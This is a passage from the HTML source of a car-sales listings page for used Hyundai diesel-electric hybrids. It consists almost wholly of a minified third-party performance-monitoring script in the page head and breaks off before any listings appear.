

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/hyundai/fuel/hybrid---diesel-electric/used-cars/
body_size: 216133
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Hybrid - Diesel/Electric Hyundai Cars for sale at MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NFEBNUIAXkRXVkJaXA0bLjdzTnNWRGZzfHAMWhcTXw1cUkQaf11XBkw=","queueTime":0,"applicationTime":712,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let 